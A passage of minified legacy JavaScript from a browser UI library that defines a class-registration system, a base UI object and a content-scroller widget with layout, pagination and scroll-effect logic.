"TD":if(_STNS.bIsIE||(_STNS.bIsSF&&sv)||(_STNS.bIsOP&&_STNS.oNav.version<9)){bl=parseInt(_STNS.fsGetEleStyle(e,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}break;}if(e.parentNode&&e.parentNode.tagName=="DIV"){var s=_STNS.fsGetEleStyle(e.parentNode,"overflow").toLowerCase();var w=_STNS.fsGetEleStyle(e.parentNode,"width").toLowerCase();if(s=="hidden"||s=="scroll"||s=="auto"){x-=e.parentNode.scrollLeft;y-=e.parentNode.scrollTop;}if(w&&w!="auto"){if((_STNS.bIsFX&&_STNS.oNav.version>20060414&&s!="visible")||(_STNS.bIsIE&&_STNS.oNav.version>=5)){bl=parseInt(_STNS.fsGetEleStyle(e.parentNode,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e.parentNode,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}}}if(e.parentNode&&e.offsetParent&&e.parentNode!=e.offsetParent){if(e.offsetParent.tagName=="DIV"){var s=_STNS.fsGetEleStyle(e.offsetParent,"overflow").toLowerCase();var w=_STNS.fsGetEleStyle(e.offsetParent,"width").toLowerCase();if(s=="hidden"||s=="scroll"||s=="auto"){x-=e.offsetParent.scrollLeft;y-=e.offsetParent.scrollTop;}if(w&&w!="auto"){if((_STNS.bIsFX&&_STNS.oNav.version>20060414&&s!="visible")||(_STNS.bIsIE&&_STNS.oNav.version>=5)){bl=parseInt(_STNS.fsGetEleStyle(e.offsetParent,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e.offsetParent,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}}}}e=e.offsetParent;}return [x,y];},fiGetEleWid:function(e){return e.offsetWidth;},fiGetEleHei:function(e){return e.offsetHeight;},fsGetEleStyle:function(e,p){if(!e||!p){return;}if(_STNS.bIsIE){return e.currentStyle[p];}else{if(_STNS.bIsFX||_STNS.bIsSF||_STNS.bIsOP){var w=e.ownerDocument.defaultView;p=p.replace(/([A-Z])/g,"-$1");return w.getComputedStyle(e,"").getPropertyValue(p.toLowerCase());}else{return e.style[p];}}},fcoGetAttribute:function(e,a){if(!e||!a){return;}if(_STNS.bIsIE){return e[a];}else{return e.getAttribute(a);}},fbFalse:function(){return false;},fbTrue:function(){return true;}};_STNS.Class=(function(){var _af=function(){var c=function(as){if(_STNS.bIsIE){this._cls=this.constructor;}else{this._cls=arguments.callee;}_b2.call(this,as);};_b3(c,arguments);c.register=_b4;c.toString=_b5;c.subclsOf=_b6;c.superclassOf=_b7;return c;};_af.toString=function(){return "[object Class]";};_af.getC=function(pth){var _b9=[];if(!_ba(pth,_b9)||!_bb[_b9[0]][_b9[1]]){_STNS.fvThrow(new Error("Class get error: Class \""+pth+"\" is not found"));return;}return _bb[_b9[0]][_b9[1]];};_af.getClsLst=function(o,pre){var o=o||_bb,pre=pre||"/",sp,s="";for(var i in o){if(typeof o[i]=="object"){sp=pre+i+"/";s+=_STNS.Class.getClsLst(o[i],sp);}else{s+=pre+i+"\n";}}return s;};var _b4=function(pth){var _c2=[];if(!_ba(pth,_c2)){_STNS.fvThrow(new Error("Class register error: Invalid class path:"+pth));return;}var pkg=_c2[0];var cn=_c2[1];if(pkg){if(!_bb[pkg]){_bb[pkg]={};}var _c5=_bb[pkg][cn];if(_c5){_STNS.fvThrow(new Error("Class register error: Class \""+pth+"\" already exists"));return;}_bb[pkg][cn]=this;}else{var _c5=_bb[cn];if(_c5){_STNS.fvThrow(new Error("Class register error: Class \""+pth+"\" already exists"));return;}_bb[cn]=this;}this._pkg=pkg;this._cn=cn;};var _bb={};var _c6=function(_c7,_c8){if(typeof _c7=="string"){_c7=_STNS.Class.getC(_c7);}if(typeof _c8=="string"){_c8=_STNS.Class.getC(_c8);}if(typeof _c7!="function"||typeof _c8!="function"){return false;}if(!_c7._supers){return false;}for(var i=0;i<_c7._supers.length;i++){if(_c7._supers[i]==_c8){return true;}else{if(_c6(_c7._supers[i],_c8)){return true;}}}return false;};var _b6=function(cls){return _c6(this,cls);};var _b7=function(cls){return _c6(cls,this);};var _ba=function(pth,_cd){if(typeof pth!="string"||!pth){return false;}var n=pth.lastIndexOf("/");if(n>-1){_cd[0]=pth.substr(0,n);_cd[1]=pth.substr(n+1);}else{_cd[0]="";_cd[1]=pth;}return true;};var _b3=function(c,as){c._supers=[];for(var i=0;i<as.length;i++){var s=as[i];if(typeof s=="string"){s=_STNS.Class.getC(s);}if(typeof s!="function"){_STNS.fvThrow(new Error("Class create error: Invalid superclass: "+"args["+i+"]"));return;}c._supers.push(s);}};var _b2=function(as){var c=this._cls;for(var i=0;i<c._supers.length;i++){if(_STNS.bIsIE){this.constructor=c._supers[i];}c._supers[i].call(this,as);}if(_STNS.bIsIE){this.constructor=c;}this._cls=c;this.toString=_d6;this.getClass=_d7;this.instanceOf=_d8;this.toConvert=_d9;if(c.construct){c.construct.call(this,as);}};var _d9=function(cls,as){var c=this._cls;if(_c6(c,cls)){var t=new cls;for(var i in this){if(typeof t[i]=="undefined"){delete this[i];}if(cls[i]){this[i]=cls[i];}}}else{if(_c6(cls,c)){var f=0;for(var i=0;i<cls._supers.length;i++){if(_STNS.bIsIE){this.constructor=cls._supers[i];}if(cls._supers[i]!=c){cls._supers[i].call(this,as);}else{f=1;}}if(!f){_STNS.fvThrow(new Error("_STNS.runTime error:Can't convert this instance;The class of instance must be the target class's direct superClass!"));return;}if(_STNS.bIsIE){this.constructor=cls;}this._cls=cls;if(cls.construct){cls.construct.call(this,as);}}else{_STNS.fvThrow(new Error("_STNS.runTime error:Can't convert this instance;The class of instance must be the target class's subClass or direct superClass!"));}}};var _d8=function(c){if(typeof c=="string"){c=_STNS.Class.getC(c);}if(typeof c!=="function"){return false;}return this._cls==c;};var _d7=function(){return this._cls;};var _d6=function(){if(this._cls._cn){return "[object Object "+this._cls._pkg+"/"+this._cls._cn+"]";}else{return "[object Object Anonymous class]";}};var _b5=function(){if(this._cn){return "[object Class "+this._pkg+"/"+this._cn+"]";}return "[object Anonymous Class]";};return _af;})();with(_STNS){sDocMd=fsGetDocMd();oNav=_foGetNav();bIsIE=oNav.name=="msie";bIsMIE=bIsIE&&oNav.platform=="mac";bIsOP=oNav.name=="opera";bIsFX=oNav.name=="gecko";bIsSF=oNav.name=="safari";bIsKQ=oNav.name=="konqueror";sDIR=fsGetDIR(sURL);bLocal=!sURL.indexOf("file:");_fvInitOnload();fbAddLoad(_fvCkPg);}}_STNS.fvInitLib();_STNS.fvLoadLib();if(!_STNS.bShield){_STNS.fvCSSShield();}if(typeof _STNS!="undefined"&&!_STNS.UI){_STNS.UI={UNIUID:0,DOMEVENTS:["mouseover","mouseout","mousemove","mousedown","mouseup","click","keypress","keydown","keyup","dblclick"],foGetUIById:function(id){var o;while(id){if(o=_STNS.UI.oUIs[id]){return o;}id=id.substr(0,id.lastIndexOf("_"));}},fsGetUid:function(){this.iIdNo++;if(_STNS.UI.UNIUID){return "stUI"+_STNS.UI.UNIUID+this.iIdNo;}else{if(window.name){return "stUI"+(_STNS.fsTranD2X(36,(new Date).getTime()))+this.iIdNo;}else{return "stUI"+this.iIdNo;}}},iIdNo:0,oUIs:{},fbDmEnt:function(e,o){var oid=o.id,ob,r=-1;if(!oid){return true;}if(ob=_STNS.UI.foGetUIById(oid)){if(ob.fbGetEnt){r=ob.fbGetEnt(e,o);}}return r;},fsGetEnt:function(o,t,n,pre){var s;if(n==null){var n="";}if(!pre){var pre="";}if(o._oEs[t+n]&&o._oEs[t+n].length){for(var i=0;i<_STNS.UI.DOMEVENTS.length;i++){if(_STNS.UI.DOMEVENTS[i]==t){return "on"+t+"='return "+pre+"_STNS.UI.fbDmEnt(event,this)'";}}}return "";}};with(_STNS.UI){_STNS.UI.CUIObj=_STNS.Class();CUIObj.register("UI/CUIObj");CUIObj.construct=function(){this._oMs={};this._oEs={};this.oParent=null;this.sUid=_STNS.UI.fsGetUid();this.fbGetEnt=_STNS.fbTrue();with(_STNS.UI.CUIObj){this.fvDestroy=fvDestroy;this.fvGetMsg=fvGetMsg;this.fbSetMsg=fbSetMsg;this.fbAttachEnt=fbAttachEnt;this.fbDetachEnt=fbDetachEnt;this.fbDetachAll=fbDetachAll;this.fbFireEnt=fbFireEnt;this.fbCheckEnt=fbCheckEnt;this.foClone=foClone;}_STNS.UI.oUIs[this.sUid]=this;this.sSelf="_STNS.UI.oUIs['"+this.sUid+"']";};CUIObj.fvDestroy=function(){delete _STNS.UI.oUIs[this.sUid];};CUIObj.fvGetMsg=function(m,d){var f,r=true;if(f=this._oMs[m]){if(typeof f=="string"){f=_STNS.ffGetFun(f);}if(f){r=f.call(this,d);}}if(r==true&&this.oParent){this.oParent.fvGetMsg(m,d);}};CUIObj.fbSetMsg=function(m,f){if(typeof f!="function"&&typeof f!="string"){_STNS.fvThrow(new Error("Attach invalid function to "+t+" message."));return false;}this._oMs[m]=f;return true;};CUIObj.fbCheckEnt=function(t){if(this._oEs[t]){return true;}};CUIObj.fbAttachEnt=function(t,f){if(typeof f!="function"&&typeof f!="string"){_STNS.fvThrow(new Error("Attach invalid function to "+t+" event."));return false;}if(this._oEs[t]){for(var i=0;i<this._oEs[t].length;i++){if(this._oEs[t][i]==f){return -1;}}this._oEs[t].push(f);}else{this._oEs[t]=[f];}return true;};CUIObj.fbDetachEnt=function(t,f){var i;if(this._oEs[t]&&this._oEs[t].length){for(i=0;i<this._oEs[t].length;i++){if(this._oEs[t][i]==f){delete this._oEs[t][i];}}}};CUIObj.fbDetachAll=function(){for(var i in this._oEs){if(this._oEs[i].length){this._oEs[i].length=0;}delete this._oEs[i];}};CUIObj.fbFireEnt=function(t,as){var i,r=true,f,tmp;if(!this._oEs[t]||!this._oEs[t].length){return -1;}for(i=0;i<this._oEs[t].length;i++){if(!this._oEs[t][i]){continue;}f=this._oEs[t][i];if(typeof f=="string"){f=_STNS.ffGetFun(f);}if(f){tmp=f.call(this,as);if(!tmp){r=tmp;}}}return r;};CUIObj.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";return o;};}}if(typeof _STNS!="undefined"&&_STNS.UI&&!_STNS.UI.CUIScroller){with(_STNS.UI){_STNS.UI.CUIScroller=_STNS.Class(_STNS.UI.CUIObj);CUIScroller.register("UI/CUIObj>CUIScroller");CUIScroller.construct=function(){this.___t=0;this.sJsPth="";this.iScMod=1;this.iTyp=0;this.iRowMinHei=-1;this.iScDelay=1500;this.iScDir=1;this._iScDir=1;this._iNowScDir=1;this.iScRate=24;this.iScDist=0;this.sScEff=0;this.iEffTrans=23;this.iEffSp=1000;this.iMultiNum=1;this.iCssMd=0;this.iNid=0;this.sId=0;this.sVer=0;this.sImgPth=0;this.sLnkPre=0;this.sBlank=0;this.iMaxNO=0;this.iCyc=0;this.bAuto=0;this.iSpeed=10;this.sWid=0;this.sHei=0;this.sAlign=0;this.iDPad=0;this.iDSpc=0;this.iIWid=0;this.iIHei=0;this.sIBdStyle=0;this.iIBdWid=0;this.sIBdClr=0;this.sBgClr=0;this.sBgImg=0;this.sBgRep=0;this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.bImgBd=0;this.aCorners=[];this.iCWH=0;this.aBdBgImgs=[];this.aBdBgClrs=[];this.aBdBgReps=[];this.bRunEff=1;this.sTipBdStyle=0;this.iTipBdWid=0;this.sTipBdClr=0;this.bTipBdImg=0;this.aTipCorners=[];this.iTipCWH=0;this.aTipBdBgImgs=[];this.aTipBdBgClrs=[];this.aTipBdBgReps=[];this.aItems=[];this.bArr=0;this.aLAEnImgs=[];this.aRAEnImgs=[];this.aLADisImgs=[];this.aRADisImgs=[];this.iLAImgWid=0;this.iLAImgHei=0;this.sLAAlign=0;this.sLAVAlign=0;this.iRAImgWid=0;this.iRAImgHei=0;this.sRAAlign=0;this.sRAVAlign=0;this.aTAEnImgs=[];this.aBAEnImgs=[];this.aTADisImgs=[];this.aBADisImgs=[];this.iTAImgWid=0;this.iTAImgHei=0;this.sTAAlign=0;this.sTAVAlign=0;this.iBAImgWid=0;this.iBAImgHei=0;this.sBAAlign=0;this.sBAVAlign=0;this.bTil=0;this.iTTyp=0;this.sTTxt="";this.sTAlign=0;this.sTFnt=0;this.sTFntClr=0;this.sTDeco=0;this.sTBgClr=0;this.sTBgImg=0;this.sTBgRep=0;this.bPause=0;this.bPag=0;this.aPBgClrs=[];this.aPFnts=[];this.aPFntClrs=[];this.aPDecos=[];this.iStat=0;this.iDelaySh=500;this.iDelayHd=500;this.iScDur=3000;this.iCurDur=42;this._sMapStr="";this._tTid=0;this._tScTid=0;this._iMaxDWid=0;this._iMinDWid=0;this._iAllWid=0;this._iCurDWid=0;this._iCurDHei=0;this._iLWid=0;this._iRWid=0;this._iSelectP=1;this._iSelectG=1;this._iMaxPage=1;this._bEnPag=[0,0,0,0,0];this._bEnPrevious=0;this._bEnNext=0;this._iIBdLen=0;this._iBdLen=0;this._iLMinWid=0;this._iRMinWid=0;this._iTMinHei=0;this._iBMinHei=0;this._iTMinWid=0;this._iBMinWid=0;this._iAllHei=0;this._iMaxHei=0;this._iMinHei=0;this._iPageWid=0;this._iPageHei=0;this.oScEff=null;this.sPBgImg="";this._iItemIndex=0;this._aEffects=[];this._bIsRandomEff=false;this._bIsScrollEff=false;this._bImgOnly=false;this._bOverPause=false;this._tEffTid=0;this._tResumePauseTid=0;this.__bFirstAutoed=false;this._tTipHide=0;this._iNowShowingTipId=0;this._iLastStopedPage=1;this._tReAuto=0;this.sLineHeight="";this.aPLineHeight=[];this._iDisableMax=0;with(_STNS.UI.CUIScroller){this.fsGetImg=fsGetImg;this.fsGetLnk=fsGetLnk;this.fvDestroy=fvDestroy;this.fsGetHTML=fsGetHTML;this.fbCreate=fbCreate;this.fbShow=fbShow;this.fsGetStyle=fsGetStyle;this.fbGetEnt=fbGetEnt;this.fbSetDisplay=fbSetDisplay;this.fbSetPag=fbSetPag;this.fbInit=fbInit;this.fbOverPag=fbOverPag;this.fbOutPag=fbOutPag;this.fbClickPag=fbClickPag;this.fbOverPrevious=fbOverPrevious;this.fbOutPrevious=fbOutPrevious;this.fbClickPrevious=fbClickPrevious;this.fbOverNext=fbOverNext;this.fbOutNext=fbOutNext;this.fbClickNext=fbClickNext;this.fbOverArrow=fbOverArrow;this.fbOutArrow=fbOutArrow;this.fbDownArrow=fbDownArrow;this.fbUpArrow=fbUpArrow;this.fbScroll=fbScroll;this.fbUpDate=fbUpDate;this.fbPageScroll=fbPageScroll;this.fbPauseScroll=fbPauseScroll;this.fbStartScroll=fbStartScroll;this.fbEndScroll=fbEndScroll;this.fsGetHotStr=fsGetHotStr;this.fbResumeScroll=fbResumeScroll;this.fbToPag=fbToPag;this.fb1XScroll=fb1XScroll;this.fb2XScroll=fb2XScroll;this.fb5XScroll=fb5XScroll;this.fiGetDir=fiGetDir;this.fbCanResume=fbCanResume;this.fvResumeDir=fvResumeDir;this.fbRe1XScroll=fbRe1XScroll;this.fiSetArrSt=fiSetArrSt;this.fsQuickEnt=fsQuickEnt;this.fsGetBGStyle=fsGetBGStyle;this.fsGetICStyle=fsGetICStyle;this.fsBlank=fsBlank;this.fbGetEff=fbGetEff;this.fiGetItemIndex=fiGetItemIndex;this.fvOverPause=function(){clearTimeout(this._tReAuto);this._bOverPause=true;};this.fvOutPause=function(){if(this.bAuto){clearTimeout(this._tReAuto);this._tReAuto=setTimeout(this.sSelf+"._bOverPause=false;"+this.sSelf+".fbRe1XScroll();",(this.iScMod==1?this.iScDelay:100));}else{this._bOverPause=false;}};this.fiGetFullPage=fiGetFullPage;this.fbAContainsB=fbAContainsB;this.fvSynHeight=fvSynHeight;this._bIsLoaded=false;}};CUIScroller.OVERLEFTARROW=1;CUIScroller.ENABLELEFTARROW=2;CUIScroller.OVERRIGHTARROW=4;CUIScroller.ENABLERIGHTARROW=8;CUIScroller.OVERPREVIOUS=16;CUIScroller.OVERPAGINATION1=32;CUIScroller.OVERPAGINATION2=64;CUIScroller.OVERPAGINATION3=128;CUIScroller.OVERPAGINATION4=256;CUIScroller.OVERPAGINATION0=512;CUIScroller.OVERNEXT=1024;CUIScroller.OVERDISPLAY=2048;CUIScroller.SELECTED=28672;CUIScroller.SELECTED_BIT=12;CUIScroller.OVERTOPARROW=32768;CUIScroller.ENABLETOPARROW=65536;CUIScroller.OVERBOTTOMARROW=131072;CUIScroller.ENABLEBOTTOMARROW=262144;with(_STNS.UI.CUIScroller){CUIScroller.MAXSTATE=OVERLEFTARROW|ENABLELEFTARROW|OVERRIGHTARROW|ENABLERIGHTARROW|OVERPREVIOUS|OVERPAGINATION1|OVERPAGINATION2|OVERPAGINATION3|OVERPAGINATION4|OVERPAGINATION0|OVERNEXT|OVERDISPLAY|SELECTED|OVERTOPARROW|ENABLETOPARROW|OVERBOTTOMARROW|ENABLEBOTTOMARROW;}CUIScroller.fvDestroy=function(){for(var i=0;i<this.aItems.length;i++){this.aItems[i].fvDestroy();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScroller.fbCreate=function(){_STNS.fvBufImgs();_STNS.fvInc(_STNS.fsGetAbsPth(this.sJsPth+"stseff.js"));_STNS.fvLoadLib();var s="<script type='text/javascript'>"+this.sSelf+".fbShow();"+"</script>";document.write(this.fsGetHTML()+s);return true;};CUIScroller.fbGetEff=function(){var _r=_STNS;try{this.oScEff.fbStop();}catch(ee){}try{this.oScEff.fbDel();}catch(ee){}if(this._bIsRandomEff){this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);}else{this.oScEff=_STNS.EFFECT.foGetEff(this.sScEff,this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);}if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}if(!this.oScEff){return false;}else{if(this._bIsScrollEff){var ee=_r.fdmGetEleById(this.sUid+"_sc");var sco=this;if(this.iTyp){this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollTop>=sco._iAllHei-sco.iDSpc){ee.scrollTop=0;}sco.fbSetPag(1);};}else{this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollLeft>=sco._iAllWid-sco.iDSpc){ee.scrollLeft=0;}sco.fbSetPag(1);};}}return true;}};CUIScroller.fbInit=function(){this._iScDir=this._iNowScDir=this.iScDir;var _r=_STNS,e,n,dw,_c=_r.UI.CUIScroller,tw;with(this){if(iCyc==1){this.iStat|=_c.ENABLERIGHTARROW|_c.ENABLELEFTARROW|_c.ENABLETOPARROW|_c.ENABLEBOTTOMARROW;}else{if(this.iScDir==1||this.iScDir==3){this.iStat|=_c.ENABLERIGHTARROW|_c.ENABLEBOTTOMARROW;}else{this.iStat|=_c.ENABLELEFTARROW|_c.ENABLETOPARROW;}}iMaxNO=Math.min(iMaxNO,(iCyc==1?this.aItems.length/2:this.aItems.length));n=iMaxNO?iMaxNO:iCyc==1?this.aItems.length/2:this.aItems.length/2;if(iCssMd){e=_r.fdmGetEleById(sUid);if(e){_iBdLen=_r.fsGetEleStyle(e,"borderLeftStyle")!="none"?_r.fsGetEleStyle(e,"borderLeftWidth"):0;_iBdLen=_iBdLen?parseInt(_iBdLen):0;}e=_r.fdmGetEleById(this.aItems[0].sUid+"_table");if(e){_iIBdLen=_r.fsGetEleStyle(e,"borderLeftStyle")!="none"?parseInt(_r.fsGetEleStyle(e,"borderLeftWidth")):0;_iIBdLen=_iIBdLen?parseInt(_iIBdLen):0;}e=_r.fdmGetEleById(sUid+"_arr0");if(e){_iLMinWid=_r.fsGetEleStyle(e,"width");_iLMinWid=_iLMinWid?parseInt(_iLMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr1");if(e){_iRMinWid=_r.fsGetEleStyle(e,"width");_iRMinWid=_iRMinWid?parseInt(_iRMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr2");if(e){_iTMinHei=_r.fsGetEleStyle(e,"height");_iTMinHei=_iTMinHei?parseInt(_iTMinHei):0;_iTMinWid=_r.fsGetEleStyle(e,"width");_iTMinWid=_iTMinWid?parseInt(_iTMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr3");if(e){_iBMinHei=_r.fsGetEleStyle(e,"height");_iBMinHei=_iBMinHei?parseInt(_iBMinHei):0;_iBMinWid=_r.fsGetEleStyle(e,"width");_iBMinWid=_iBMinWid?parseInt(_iBMinWid):0;}e=_r.fdmGetEleById(sUid+"_limg");if(e){_iLWid=_r.fsGetEleStyle(e,"width");_iLWid=_iLWid?parseInt(_iLWid):0;}e=_r.fdmGetEleById(sUid+"_rimg");if(e){_iRWid=_r.fsGetEleStyle(e,"width");_iRWid=_iRWid?parseInt(_iRWid):0;}e=_r.fdmGetEleById(sUid+"_title_text");if(e){e.style.lineHeight=_r.fsGetEleStyle(e,"fontSize");}}else{_iBdLen=iBdWid;_iIBdLen=iIBdWid;_iLMinWid=iLAImgWid;_iRMinWid=iRAImgWid;_iLWid=_iRWid=iCWH;_iTMinHei=iTAImgHei;_iBMinHei=iBAImgHei;_iTMinWid=iTAImgWid;_iBMinWid=iBAImgWid;}e=_r.fdmGetEleById(sUid+"_sc");if(!this.iTyp){dw=iIWid+2*iDPad+2*_iIBdLen+iDSpc;_iAllWid=Math.ceil(this.aItems.length/2/this.iMultiNum)*dw+iDSpc;_iMaxDWid=n*dw+iDSpc;_iMinDWid=dw+iDSpc;if(e){e.scrollLeft=0;}}else{if(this.iTyp==1){if(e){e.scrollTop=0;}}}if(!fbSetDisplay()){return false;}if(!sScEff){sScEff="none";}sScEff=sScEff.replace(/\&\#41\;{0,1}$/,")");_bIsRandomEff=/^stEffect\(.Random\(/i.test(sScEff);_bIsScrollEff=/^stEffect\(.Scroll\(/i.test(sScEff);if(sScEff!="none"){if(_bIsRandomEff){_aEffects=["stEffect('Active(StartOpc=0,StopOpc=100,Duration="+this.iEffSp/1000+",Rate=30)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Up)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Down)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Middle)')"];if(_r.bIsIE){for(var i=0;i<40;i++){_aEffects.push("stEffect('RandomIE(Duration="+this.iEffSp/1000+")')");}}oScEff=_STNS.EFFECT.foGetEff(_aEffects[parseInt(Math.random()*_aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);if(oScEff){if(!oScEff.fbSet()){oScEff.fbDel();oScEff=0;}}}else{this.fbGetEff();}}var ee=e=_r.fdmGetEleById(this.sUid+"_sc");if(_bIsScrollEff&&this.oScEff){var sco=this;if(iTyp){this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollTop>=sco._iAllHei){ee.scrollTop=0;}sco.fbSetPag(1);};}else{this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollLeft>=sco._iAllWid-sco.iDSpc){ee.scrollLeft=0;}sco.fbSetPag(1);};}}if(this.sWid.charAt(this.sWid.length-1)=="%"){var f=new Function(this.sSelf+".___t=0;clearTimeout("+this.sSelf+"._tTid);"+this.sSelf+"._tTid=setTimeout(\""+this.sSelf+".bPause=1;"+this.sSelf+".fbSetDisplay();if("+this.sSelf+".bAuto)"+this.sSelf+".bPause=0;\",50)");if(_STNS.bIsIE){window.attachEvent("onresize",f);}else{if(_STNS.oNav.name!="konqueror"&&window.addEventListener){window.addEventListener("resize",f,false);}}}if(this.iTyp||(_STNS.bIsOP&&_STNS.oNav.version>=9.5&&!this.iTyp)){var ff=new Function((_STNS.bIsOP&&_STNS.oNav.version>=9.5?this.sSelf+".fbSetDisplay();":this.sSelf+".fbSetPag();"));_STNS.fbAddLoad(ff);}}return true;};CUIScroller.fvSynHeight=function(){var _r=_STNS,tmp=0;with(this){for(var i=0;i<aItems.length;i++){if(e=_r.fdmGetEleById(aItems[i].sUid+"_table")){tmp=Math.max(e.offsetHeight,tmp);}}for(var i=0;tmp&&i<aItems.length;i++){if(e=_r.fdmGetEleById(aItems[i].sUid+"_table")){e.style.height=tmp+"px";}}}};CUIScroller.fbSetDisplay=function(){var _r=_STNS,e,dw=vd=aw=sw=bw=oh=pw=0,_c=_r.UI.CUIScroller,st=this.iStat,_11c=false;with(this){e=_r.fdmGetEleById(sUid);e.style.width=_r.fsGetLen("tb",this.sWid,0,(!this.bImgBd&&this.iBdWid?this.iBdWid:0),0);vd=parseInt(this.sHei);if(vd&&vd>0){if(e=_r.fdmGetEleById(sUid+"_tview")){if(!e.offsetHeight){return false;}vd-=e.offsetHeight;}bw=bImgBd?_iLWid+_iRWid:2*_iBdLen;vd-=bw;if(vd<1){vd=1;}if(e=_r.fdmGetEleById(sUid+"_view")){e.style.height=vd+"px";}}if(iTyp==1){e=_r.fdmGetEleById(sUid);if(!e.offsetHeight){return false;}var _11d=(iIWid>_iTMinWid&&iIWid>_iBMinWid?iIWid:(_iTMinWid>_iBMinWid?_iTMinWid:_iBMinWid))+iBdWid*2+_iLWid+_iRWid+iDPad*2+iIBdWid*2+iDSpc*2;if(e=_r.fdmGetEleById(sUid+"_pview")){_11d+=e.offsetWidth;}e=_r.fdmGetEleById(sUid);if((_r.bIsFX?e.childNodes[0]:e).offsetWidth<_11d){e.style.width=_11d+"px";}e=_r.fdmGetEleById(sUid+"_inner");if(e){_iAllHei=(e.offsetHeight+iDSpc)/2;}var _11e=e.offsetWidth-_iLWid-_iRWid;if(e=_r.fdmGetEleById(sUid+"_pview")){_11e+=e.offsetWidth;}vd=vd-_iTMinHei-_iBMinHei;var _tah=_bah=0;if(vd>_iAllHei){var _ah=vd+_iTMinHei+_iBMinHei-_iAllHei;if(_ah%2==1){_ah-=1;vd=_iAllHei;_11c=true;}else{vd=_iAllHei;}_tah=_bah=_ah/2;}else{_tah=_iTMinHei;_bah=_iBMinHei;}if(vd<2*iDSpc+1){vd=2*iDSpc+1;}if(e=_r.fdmGetEleById(sUid+"_vtop")){e.style.height=_tah+"px";}if(e=_r.fdmGetEleById(sUid+"_display")){e.style.height=(_11c?vd+1:vd)+"px";}if(e=_r.fdmGetEleById(sUid+"_sc")){e.style.height=vd+"px";}if(e=_r.fdmGetEleById(sUid+"_vbottom")){e.style.height=_bah+"px";}_iCurDHei=vd;_iPageHei=_iCurDHei;if(_r.bIsSF||(_r.bIsIE&&parseFloat(_r.oNav.version)<6)){_r.fdmGetEleById(sUid+"_display").style.height=_r.fdmGetEleById(sUid+"_sc").style.height=vd+"px";}var _tt=0;for(var i=0;i<this.aItems.length;i++){e=_r.fdmGetEleById(this.aItems[i].sUid);if(e){this.aItems[i]._iCurHei=e.offsetHeight;}this.aItems[i]._iScrollToHei=_tt;_tt+=this.aItems[i]._iCurHei+this.iDSpc;}this._iMaxPage=Math.ceil((this._iAllHei-this.iDSpc)/this._iCurDHei);}else{var _123=true;if(_123){_r.fdmGetEleById(sUid+"_display").style.width=_r.fdmGetEleById(sUid+"_sc").style.width=_r.fdmGetEleById(sUid+"_view").style.width="1px";}e=_r.fdmGetEleById(sUid);if(!e.offsetHeight){return false;}this.fvSynHeight();aw=_iLMinWid+_iRMinWid;bw=bImgBd?_iLWid+_iRWid:2*_iBdLen;dw=iIWid+2*iDPad+2*_iIBdLen+iDSpc;var _11d=dw+aw+bw+iDSpc;if((e=_r.fdmGetEleById(sUid))&&(_STNS.bIsFX?e.childNodes[0]:e).offsetWidth<_11d){e.style.width=_11d+"px";}if(this.sWid.charAt(this.sWid.length-1)=="%"){e=_r.fdmGetEleById(sUid);if(_STNS.bIsFX){e=e.childNodes[0];}vd=e?e.offsetWidth-aw-bw:_iMaxDWid+aw;}else{vd=parseInt(this.sWid);if(isNaN(vd)){vd=_iMaxDWid+aw;}if(vd<(_iMinDWid+aw+bw+pw)){vd=_iMinDWid+aw;}}var _sp=Math.floor((vd-aw-iDSpc)/dw);if(_sp<1){_sp=1;}_iCurDWid=vd<_iMaxDWid+aw?_sp*dw+iDSpc:_iMaxDWid;_iPageWid=_iCurDWid-iDSpc;if(_123){_r.fdmGetEleById(sUid+"_display").style.width=_iCurDWid+"px";_r.fdmGetEleById(sUid+"_sc").style.width=_iCurDWid+"px";e=_r.fdmGetEleById(sUid+"_view");e.style.width="100%";}if(_r.bIsIE&&parseFloat(_r.oNav.version)<6){}this._iMaxPage=Math.ceil((this._iAllWid-this.iDSpc)/(this._iCurDWid-this.iDSpc));}e=_r.fdmGetEleById(sUid);if(e&&_r.bIsOP){e.style.display="none";e.style.display="";}if((e=_r.fdmGetEleById(sUid+"_vleft"))&&_STNS.bIsOP&&_STNS.oNav.version>=9.5){var 